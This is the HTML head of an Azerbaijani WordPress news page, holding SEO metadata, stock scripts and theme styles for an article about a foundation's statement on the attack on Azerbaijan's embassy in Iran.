

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mustaqil.az/beyn%C9%99lxalq-turk-m%C9%99d%C9%99niyy%C9%99ti-v%C9%99-irsi-fondu-b%C9%99yanat-yaydi/
body_size: 15939
content:
<!DOCTYPE html>
<html lang="az">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.mustaqil.az/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Beynəlxalq Türk Mədəniyyəti və İrsi Fondu bəyanat yaydı - Müstəqil Az</title>
	<link rel="canonical" href="https://www.mustaqil.az/beynəlxalq-turk-mədəniyyəti-və-irsi-fondu-bəyanat-yaydi/" />
	<meta property="og:locale" content="az_AZ" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Beynəlxalq Türk Mədəniyyəti və İrsi Fondu bəyanat yaydı - Müstəqil Az" />
	<meta property="og:description" content="Beynəlxalq Türk Mədəniyyəti və İrsi Fondu Azərbaycan Respublikasının İran İslam Respublikasındakı Səfirliyinə qarşı törədilmiş terror hücumuna dair Bəyanat yaydı. Kulis.az..." />
	<meta property="og:url" content="https://www.mustaqil.az/beynəlxalq-turk-mədəniyyəti-və-irsi-fondu-bəyanat-yaydi/" />
	<meta property="og:site_name" content="Müstəqil Az" />
	<meta property="article:published_time" content="2023-01-27T17:31:23+00:00" />
	<meta property="og:image" content="https://kulis.az/storage/news/2023/january/27/big/63d3fe8d7b52b63d3fe8d7b52c167483764563d3fe8d7b52963d3fe8d7b52a.png" />
	<meta name="author" content="Müstəqil AZ" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:image" content="https://kulis.az/storage/news/2023/january/27/big/63d3fe8d7b52b63d3fe8d7b52c167483764563d3fe8d7b52963d3fe8d7b52a.png" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Müstəqil AZ" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.mustaqil.az/beyn%c9%99lxalq-turk-m%c9%99d%c9%99niyy%c9%99ti-v%c9%99-irsi-fondu-b%c9%99yanat-yaydi/#article","isPartOf":{"@id":"https://www.mustaqil.az/beyn%c9%99lxalq-turk-m%c9%99d%c9%99niyy%c9%99ti-v%c9%99-irsi-fondu-b%c9%99yanat-yaydi/"},"author":{"name":"Müstəqil AZ","@id":"https://www.mustaqil.az/#/schema/person/46e752f1086b318de65991eac3f6d08b"},"headline":"Beynəlxalq Türk Mədəniyyəti və İrsi Fondu bəyanat yaydı","datePublished":"2023-01-27T17:31:23+00:00","mainEntityOfPage":{"@id":"https://www.mustaqil.az/beyn%c9%99lxalq-turk-m%c9%99d%c9%99niyy%c9%99ti-v%c9%99-irsi-fondu-b%c9%99yanat-yaydi/"},"wordCount":251,"publisher":{"@id":"https://www.mustaqil.az/#organization"},"image":["https://kulis.az/storage/news/2023/january/27/big/63d3fe8d7b52b63d3fe8d7b52c167483764563d3fe8d7b52963d3fe8d7b52a.png"],"thumbnailUrl":"https://kulis.az/storage/news/2023/january/27/big/63d3fe8d7b52b63d3fe8d7b52c167483764563d3fe8d7b52963d3fe8d7b52a.png","articleSection":["Gündəm"],"inLanguage":"az"},{"@type":"WebPage","@id":"https://www.mustaqil.az/beyn%c9%99lxalq-turk-m%c9%99d%c9%99niyy%c9%99ti-v%c9%99-irsi-fondu-b%c9%99yanat-yaydi/","url":"https://www.mustaqil.az/beyn%c9%99lxalq-turk-m%c9%99d%c9%99niyy%c9%99ti-v%c9%99-irsi-fondu-b%c9%99yanat-yaydi/","name":"Beynəlxalq Türk Mədəniyyəti və İrsi Fondu bəyanat yaydı - Müstəqil Az","isPartOf":{"@id":"https://www.mustaqil.az/#website"},"primaryImageOfPage":"https://kulis.az/storage/news/2023/january/27/big/63d3fe8d7b52b63d3fe8d7b52c167483764563d3fe8d7b52963d3fe8d7b52a.png","image":["https://kulis.az/storage/news/2023/january/27/big/63d3fe8d7b52b63d3fe8d7b52c167483764563d3fe8d7b52963d3fe8d7b52a.png"],"thumbnailUrl":"https://kulis.az/storage/news/2023/january/27/big/63d3fe8d7b52b63d3fe8d7b52c167483764563d3fe8d7b52963d3fe8d7b52a.png","datePublished":"2023-01-27T17:31:23+00:00","breadcrumb":{"@id":"https://www.mustaqil.az/beyn%c9%99lxalq-turk-m%c9%99d%c9%99niyy%c9%99ti-v%c9%99-irsi-fondu-b%c9%99yanat-yaydi/#breadcrumb"},"inLanguage":"az","potentialAction":[{"@type":"ReadAction","target":["https://www.mustaqil.az/beyn%c9%99lxalq-turk-m%c9%99d%c9%99niyy%c9%99ti-v%c9%99-irsi-fondu-b%c9%99yanat-yaydi/"]}]},{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/beyn%c9%99lxalq-turk-m%c9%99d%c9%99niyy%c9%99ti-v%c9%99-irsi-fondu-b%c9%99yanat-yaydi/#primaryimage","url":"https://kulis.az/storage/news/2023/january/27/big/63d3fe8d7b52b63d3fe8d7b52c167483764563d3fe8d7b52963d3fe8d7b52a.png","contentUrl":"https://kulis.az/storage/news/2023/january/27/big/63d3fe8d7b52b63d3fe8d7b52c167483764563d3fe8d7b52963d3fe8d7b52a.png"},{"@type":"BreadcrumbList","@id":"https://www.mustaqil.az/beyn%c9%99lxalq-turk-m%c9%99d%c9%99niyy%c9%99ti-v%c9%99-irsi-fondu-b%c9%99yanat-yaydi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mustaqil.az/"},{"@type":"ListItem","position":2,"name":"Beynəlxalq Türk Mədəniyyəti və İrsi Fondu bəyanat yaydı"}]},{"@type":"WebSite","@id":"https://www.mustaqil.az/#website","url":"https://www.mustaqil.az/","name":"Müstəqil Az","description":"Müstəqilliyimiz əbədidir","publisher":{"@id":"https://www.mustaqil.az/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mustaqil.az/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"az"},{"@type":"Organization","@id":"https://www.mustaqil.az/#organization","name":"Müstəqil Az","url":"https://www.mustaqil.az/","logo":{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/#/schema/logo/image/","url":"https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png","contentUrl":"https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png","width":529,"height":177,"caption":"Müstəqil Az"},"image":{"@id":"https://www.mustaqil.az/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.mustaqil.az/#/schema/person/46e752f1086b318de65991eac3f6d08b","name":"Müstəqil AZ","image":{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/83dbc2668dc5354ae6e750b80608bdc9952072c32ec0bf82ded31d471406a50e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/83dbc2668dc5354ae6e750b80608bdc9952072c32ec0bf82ded31d471406a50e?s=96&d=mm&r=g","caption":"Müstəqil AZ"},"url":"https://www.mustaqil.az/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.mustaqil.az' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Qidalandırıcısı" href="https://www.mustaqil.az/feed/" />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Şərh Qidalandırıcısı" href="https://www.mustaqil.az/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.mustaqil.az\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mustaqil.az/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wonderplugin-slider-css-css' href='https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderengine.css?ver=14.0' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-maincss-css' href='https://www.mustaqil.az/wp-content/themes/clean-grid-pro/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-webfont-css' href='//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700,700i|Domine:400,700|Oswald:400,700|Poppins:400,400i,700,700i' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mustaqil.az/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderskins.js?ver=14.0" id="wonderplugin-slider-skins-script-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginslider.js?ver=14.0" id="wonderplugin-slider-script-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/html5shiv.js" id="html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/respond.js" id="respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.mustaqil.az/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mustaqil.az/wp-json/wp/v2/posts/117930" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mustaqil.az/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.mustaqil.az/?p=117930' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mustaqil.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mustaqil.az%2Fbeyn%25c9%2599lxalq-turk-m%25c9%2599d%25c9%2599niyy%25c9%2599ti-v%25c9%2599-irsi-fondu-b%25c9%2599yanat-yaydi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mustaqil.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mustaqil.az%2Fbeyn%25c9%2599lxalq-turk-m%25c9%2599d%25c9%2599niyy%25c9%2599ti-v%25c9%2599-irsi-fondu-b%25c9%2599yanat-yaydi%2F&#038;format=xml" />
    <style type="text/css">
    body{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:16px;font-weight:;font-style:;line-height:;}

    h1{font-size:;font-weight:;font-style:;}
    h2{font-size:;font-weight:;font-style:;}
    h3{font-size:;font-weight:;font-style:;}
    h4{font-size:;font-weight:;font-style:;}
    h5{font-size:;font-weight:;font-style:;}
    h6{font-size:;font-weight:;font-style:;}
    h1,h2,h3,h4,h5,h6{font-family:Tahoma,Verdana,Segoe,sans-serif;line-height:;}

    .clean-grid-site-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height: !important;}
    .clean-grid-site-description{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height: !important;}

    .clean-grid-nav-primary a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    #clean-grid-ticker{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .entry-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-posts .clean-grid-posts-title,.clean-grid-sidebar-wrapper .widget .clean-grid-widget-title,.clean-grid-featured-posts-area .widget .clean-grid-widget-title,.clean-grid-tabbed-names li a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-footer-blocks .widget .clean-grid-widget-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-popular-post .clean-grid-popular-post-title,.clean-grid-recent-post .clean-grid-recent-post-title,.clean-grid-random-post .clean-grid-random-post-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-title,.clean-grid-related-posts-wrap h4,.page-header h1{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-categories a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .clean-grid-entry-meta-single,.clean-grid-grid-post-footer,.clean-grid-popular-entry-meta,.clean-grid-recent-entry-meta,.clean-grid-random-entry-meta{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .clean-grid-grid-post-read-more{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}
    </style>
        <style type="text/css">
                
    
        .clean-grid-nav-primary{background:#8224e3}
            .clean-grid-nav-primary{border:1px solid #8224e3;}
                            
        
                
            
    
        .entry-title a:hover{color:#000000;}
    .clean-grid-grid-post-title a:hover{color:#000000 !important;}
    .clean-grid-popular-post .clean-grid-popular-post-title a:hover{color:#000000 !important;}
    .clean-grid-recent-post .clean-grid-recent-post-title a:hover{color:#000000 !important;}
    .clean-grid-random-post .clean-grid-random-post-title a:hover{color:#000000 !important;}
    
        
                
        
                
                    
            .clean-grid-posts .clean-grid-posts-title span{background:#8224e3;}
    .clean-grid-posts .clean-grid-posts-title{border-bottom:3px solid #8224e3;}
    .page-header{background:#8224e3;}
    .clean-grid-sidebar-wrapper .widget .clean-grid-widget-title span{background:#8224e3;}
    .clean-grid-sidebar-wrapper .widget .clean-grid-widget-title{border-bottom:3px solid #8224e3;}
    .clean-grid-featured-posts-area .widget .clean-grid-widget-title span{background:#8224e3;}
    .clean-grid-featured-posts-area .widget .clean-grid-widget-title{border-bottom:3px solid #8224e3;}
        
            
                
        
                            
        .clean-grid-footer{background:#303436;}
            .clean-grid-footer{border-top:1px solid #3d3d3d;}
        
        
                    </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #efefef; }
</style>
	<link rel="icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-270x270.png" />

<!-- FIFU:jsonld:begin -->
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"ImageObject","@id":"https://kulis.az/storage/news/2023/january/27/big/63d3fe8d7b52b63d3fe8d7b52c167483764563d3fe8d7b52963d3fe8d7b52a.png","url":"https://kulis.az/storage/news/2023/january/27/big/63d3fe8d7b52b63d3fe8d7b52c167483764563d3fe8d7b52963d3fe8d7b52a.png","contentUrl":"https://kulis.az/storage/news/2023/january/27/big/63d3fe8d7b52b63d3fe8d7b52c167483764563d3fe8d7b52963d3fe8d7b52a.png","mainEntityOfPage":"https://www.mustaqil.az/beyn%c9%99lxalq-turk-m%c9%99d%c9%99niyy%c9%99ti-v%c9%99-irsi-fondu-b%c9%99yanat-yaydi/"}]}</script>
<!-- FIFU:jsonld:end -->
